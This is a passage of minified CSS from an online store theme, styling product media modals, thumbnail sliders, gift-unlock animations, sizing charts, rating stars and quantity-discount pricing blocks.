solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}.product-popup-modal__content img{max-width:100%}@media screen and (max-width: 749px){.product-popup-modal__content table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text--horizontal .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 500px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}}media-gallery .arrows--hide{display:none}media-gallery .slider-buttons--dots{min-height:4rem;background:none}media-gallery .slider-buttons--dots .slider-button{color:rgb(var(--color-background))}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;background:rgb(var(--color-background));margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}media-gallery .slider-buttons--overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}.slider--mobile-no-spacing.slider{column-gap:0}.slider--mobile-no-spacing.slider .grid__item:first-of-type{margin-left:0}.slider--mobile-no-spacing.slider .grid__item,.slider--mobile-no-preview.slider .grid__item{width:calc(100% - 3rem)}.slider--mobile-no-preview.slider--mobile-no-spacing.slider{scroll-padding-left:0}.slider--mobile-no-preview.slider--mobile-no-spacing.slider .grid__item{width:100%}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:.3rem}.product-form__input--pills .form__label{margin-bottom:-.3rem}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{display:flex;align-items:center;justify-content:center;width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift .gift-box-lid:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color)}.quantity-gift .gift-box-bowtie{z-index:1;height:100%;display:block}.quantity-gift .gift-box-bowtie:before,.quantity-gift .gift-box-bowtie:after{content:"";width:40%;aspect-ratio:1 / 1;border:.6rem solid var(--gift-box-tie-color);border-radius:50% 50% 0;position:absolute;bottom:99%;z-index:-1}.quantity-gift .gift-box-bowtie:before{left:50%;transform:translate(-100%) skew(10deg,10deg)}.quantity-gift .gift-box-bowtie:after{left:50%;transform:translate(0) rotate(90deg) skew(10deg,10deg)}@keyframes box-disappear{0%{transform:translateY(25%);opacity:1}20%{transform:translateY(48%);opacity:1}80%{transform:translateY(48%);opacity:1}to{transform:translateY(48%) scale(.2);opacity:0}}@keyframes box-lid{0%,42%{transform:translate3d(-50%,0,0) rotate(0)}60%{transform:translate3d(-85%,-230%,0) rotate(-25deg)}90%,to{transform:translate3d(-119%,225%,0) rotate(-70deg)}}@keyframes box-body{0%{transform:translateZ(0) rotate(0)}25%{transform:translate3d(0,25%,0) rotate(20deg)}50%{transform:translate3d(0,-15%,0) rotate(0)}70%{transform:translateZ(0) rotate(0)}}@keyframes image-1{0%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}12.5%{transform:translate(-50%,-25%) translate3d(0,25%,0) rotate(20deg)}25%{transform:translate(-50%,-25%) translate3d(0,-15%,0) rotate(0)}35%{transform:translate(-50%,-25%) translateZ(0) rotate(0)}45%{transform:translate(-50%,-100%)}85%{transform:translate(-50%,-100%)}92%{transform:translate(-50%,-50%) scale(1.75)}to{transform:translate(-50%,-50%) scale(1.75)}}@keyframes box-bowtie-right{0%,50%,75%{transform:translate(0) rotate(90deg) skew(10deg,10deg)}90%,to{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg);box-shadow:0 4px 8px -4px #0000004d}}@keyframes box-bowtie-left{0%{transform:translate(-100%) rotate(0) skew(10deg,10deg)}50%,75%{transform:translate(-50%,-15%) rotate(45deg) skew(10deg,10deg)}90%,to{transform:translate(-100%) rotate(0) skew(10deg,10deg)}}@media screen and (max-width: 500px){.quantity-gifts-4{column-gap:.6rem}.quantity-gifts-4 .quantity-gift__lock .lock{transform:scale(.7)}.quantity-gifts-4 .quantity-gift__lock__top{font-size:1rem;margin-top:.4rem}.quantity-gifts-4 .quantity-gift__lock__bottom{font-size:1rem;margin-bottom:.4rem}.quantity-gifts-4 .quantity-gift__title{font-size:.9rem;margin-top:.5rem}}.sizing-chart{display:flex;align-items:center;justify-content:flex-start}.sizing-chart--button-center{justify-content:center}.sizing-chart--button-right{justify-content:flex-end}.sizing-chart__button{column-gap:.3em;padding:0}.sizing-chart__button--underline .sizing-chart__button__text{text-decoration:underline}.sizing-chart__button img{width:1.1em;height:1.1em;object-fit:contain;object-position:center center}.sizing-chart__button .material-icon{font-size:1.3em}.sizing-chart-table{width:100%;border-spacing:0;border:solid 1px rgb(var(--color-foreground))}.sizing-chart-table th,.sizing-chart-table td{padding:.4em}.sizing-chart-table thead th:not(:last-child){border-right:solid 2px rgba(var(--color-background),1)}.sizing-chart-table tbody tr:nth-child(2n){background:rgba(var(--color-foreground),.03)}.sizing-chart-table tbody tr:nth-child(odd) td:not(:last-child){border-right:solid 2px rgba(var(--color-foreground),.03)}.sizing-chart__caption{font-size:var(--text-size);color:var(--text-color);line-height:1.3}.sizing-chart-table+.sizing-chart__caption{margin-top:.5em}.sizing-chart__modal img{max-width:100%;width:100%;height:auto;vertical-align:bottom}@media screen and (max-width: 749px){.sizing-chart-table{font-size:1.2rem}.sizing-chart__caption{font-size:calc(var(--text-size) * .75)}}.rating-stars-and-text{justify-content:var(--alignment)}.rating-stars__container{display:flex}.rating-stars__container svg{width:1em;height:1em;margin-left:.125em;flex-shrink:0}.rating-stars__container svg:first-of-type{margin-left:0}.rating-stars__container--underlay{position:relative}.rating-stars__container--underlay svg{color:var(--bg-star-color)}.rating-stars__container--overlay{position:absolute;top:0;left:0;overflow:hidden;width:calc(100% / 5 * var(--rating))}.rating-stars__container--overlay svg{color:var(--star-color)}.rating-stars a{color:rgb(var(--color-foreground));text-decoration:none}.rating-stars__label{margin-left:.125em}clickable-discount{display:flex;justify-content:var(--alignment)}.clickable-discount__btn{width:fit-content;padding:0}clickable-discount[data-applied=true] .clickable-discount__btn__text-1,clickable-discount[data-applied=false] .clickable-discount__btn__text-2,clickable-discount[data-loading=false] .spinner,clickable-discount[data-error=false]+.clickable-discount__error{display:none}clickable-discount .product__text__text{flex-shrink:0}.clickable-discount__btn .spinner{width:1em;margin-left:.4em}.clickable-discount__error{margin:0;font-size:1.2rem;line-height:1.5}.quantity-breaks{--badge-font-size: 1.5rem;--badge-line-height: 1.6;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1.4rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: .2rem;--border-radius: 1rem;--column-gap: .75rem;--row-gap: .85rem}.quantity-breaks-container{position:relative;display:grid;align-items:flex-start;grid-template-columns:repeat(1,1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.quantity-breaks__title{margin:0;font-size:1.4rem;line-height:1;column-gap:10px;margin-bottom:1.3rem}.quantity-breaks__title span:nth-of-type(1),.quantity-breaks__title span:nth-of-type(3){display:block;height:2px;flex-grow:1;background:rgb(var(--accent-color))}.quantity-breaks-container input{opacity:0;width:0;height:0;cursor:pointer;position:absolute}.quantity-break{padding:1.75rem 1.75rem 1.75rem 4rem;cursor:pointer;border-radius:var(--border-radius);background:rgba(var(--accent-color),.02);border:solid var(--border-width) rgba(var(--accent-color),.3);position:relative}.quantity-breaks-container input:checked+.quantity-break{background:rgba(var(--accent-color),.1);border:solid 2px rgb(var(--accent-color))}.quantity-break:hover{background:rgba(var(--accent-color),.15);border:solid 2px rgb(var(--accent-color))}.quantity-breaks-container input.disabled+.quantity-break{opacity:.3}.quantity-break__badge{position:absolute;background:rgb(var(--accent-color));color:rgb(var(--color-background));font-weight:700;font-size:var(--badge-font-size);line-height:var(--badge-line-height);top:-1rem;right:-1rem;transform:rotate(3deg);margin:0;padding:0 .5em;border-radius:.2em}.quantity-break__content{display:flex;justify-content:space-between;align-items:center}.quantity-break__left>span,.quantity-break__right>span{display:block}.quantity-break__left{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;text-align:left}.quantity-break__left .quantity-break__label{font-size:var(--label-font-size);font-weight:700;line-height:1;display:flex;align-items:center}.quantity-break__label-text{line-height:1}.quantity-break__benefit{display:inline-block;font-size:var(--benefit-font-size);background:rgb(var(--color-background));color:rgb(var(--accent-color));line-height:1.9;padding:0 .75em;font-weight:700;border:solid 1px rgb(var(--accent-color));border-radius:.6em;margin-left:.5rem;white-space:nowrap}.quantity-break__caption{font-size:var(--caption-font-size);line-height:1}.quantity-break__right{text-align:right;display:flex;flex-direction:column;align-items:flex-end;row-gap:.5rem}.quantity-break__price{line-height:1;font-size:var(--price-font-size);font-weight:700;color:rgb(var(--accent-color))}.quantity-break__compare-price{font-size:var(--compare-price-font-size);text-decoration:line-through;line-height:1}.quantity-break__caption span{display:inline}.quantity-break:before{content:"";display:block;width:1.5rem;height:1.5rem;position:absolute;left:2rem;top:50%;transform:translate(-50%,-50%);border-radius:50%;border:solid .2rem rgba(var(--accent-color),.3)}.quantity-breaks-container input:checked+.quantity-break:before{border:solid .2rem rgb(var(--color-background));background:rgb(var(--accent-color));box-shadow:0 0 0 .1rem rgb(var(--accent-color))}.quantity-break__variants{height:0;overflow:hidden;padding-top:0}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants{height:auto;padding-top:1rem}.quantity-break__selector-item__number{font-weight:700;line-height:1.5rem}.quantity-break__selector-item{display:flex;align-items:center;flex-wrap:wrap;row-gap:.5rem;column-gap:.5rem}.quantity-break__selector-item:not(:last-of-type){margin-bottom:.75rem}.quantity-break__selector-item .select{width:fit-content}.quantity-break__selector-item .select__select{height:2.1rem}.variant-breaks-fieldset{margin:0;padding:0;border:none}.variant-breaks label{display:block}.quantity-breaks--compact{--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: .9rem}.quantity-breaks--compact .quantity-breaks__title{margin-bottom:.9rem}.quantity-breaks--compact .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--compact .quantity-break{padding:1.25rem 1.5rem 1.25rem 3.6rem}.quantity-breaks--compact .quantity-break:before{left:1.8rem;width:1.4rem;height:1.4rem}.quantity-breaks--compact .quantity-break__content{flex-direction:column;align-items:flex-start}.quantity-breaks--compact span,.quantity-breaks--vertical span{word-break:break-word}.quantity-breaks--compact .quantity-break__left{align-items:center;text-align:center;margin-bottom:.3rem;margin-bottom:0}.quantity-breaks--compact .quantity-break__right{display:block;text-align:center;line-height:1.1}.quantity-breaks--compact .quantity-break__caption{display:none}.quantity-breaks--compact .quantity-break__right span{display:inline}.quantity-breaks--compact .quantity-break__badge,.quantity-breaks--compact .quantity-break__benefit,.quantity-breaks--vertical .quantity-break__benefit{top:0;left:50%;right:auto;transform:translate(-50%,-50%);text-align:center;width:fit-content}.quantity-breaks--compact .quantity-break__benefit{top:100%;position:absolute}.quantity-breaks--vertical{--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.2rem;--compare-price-font-size: 1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem}.quantity-breaks--vertical .quantity-breaks-container{grid-template-columns:repeat(min(var(--items-count),4),1fr);align-items:flex-start}.quantity-breaks--vertical .quantity-break{padding:0 var(--side-padding) var(--y-padding);text-align:center;margin-bottom:0;display:flex;flex-direction:column;justify-content:center}.quantity-breaks--vertical .quantity-break__badge{top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);transform:none;width:calc(100% + (var(--border-width) * 2));border-radius:var(--border-radius) var(--border-radius) 0 0}.quantity-breaks--vertical .quantity-break__image{margin-left:calc(var(--side-padding) * -1);margin-right:calc(var(--side-padding) * -1)}.quantity-breaks--vertical .quantity-break__image img{width:var(--image-width);margin:0 auto}.quantity-breaks--vertical .quantity-break:before{display:none}.quantity-breaks--vertical .quantity-break__content{row-gap:1rem;margin-top:var(--y-padding)}.quantity-breaks--space-images .quantity-break__image{margin-top:var(--y-padding)}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__image{padding-top:calc(var(--badge-font-size) * var(--badge-line-height) - var(--border-width))}.quantity-breaks--vertical .quantity-break__image+.quantity-break__content,.quantity-breaks--space-images .quantity-break__badge+.quantity-break__image{margin-top:1rem}.quantity-breaks--vertical .quantity-break__badge+.quantity-break__content{margin-top:2.7rem}.quantity-breaks--vertical .quantity-break__content,.quantity-breaks--vertical .quantity-break__label{flex-direction:column}.quantity-breaks--vertical .quantity-break__left,.quantity-breaks--vertical .quantity-break__right{text-align:center;align-items:center;row-gap:.3rem}.quantity-breaks--vertical .quantity-break__benefit{position:absolute;margin:0}.quantity-breaks--vertical .quantity-break__badge~.quantity-break__content .quantity-break__benefit{top:100%}.quantity-breaks--vertical[data-items="2"],.quantity-breaks--vertical[data-items="4"],.quantity-breaks--vertical[data-items="5"]{--badge-font-size: 1.3rem;--badge-line-height: 1.9}@media screen and (max-width: 999px){.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container,.quantity-breaks--vertical[data-items="5"] .quantity-breaks-container{grid-template-columns:repeat(2,1fr)}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container{grid-template-columns:repeat(3,1fr)}.quantity-breaks--vertical[data-items="3"],.quantity-breaks--vertical[data-items="6"]{--label-font-size: 1.3rem;--benefit-font-size: .8rem;--caption-font-size: .9rem;--price-font-size: 1rem;--compare-price-font-size: .9rem}}@media screen and (min-width: 1000px){.quantity-breaks--vertical[data-items="2"]{--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem}.quantity-breaks--vertical[data-items="3"]{--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 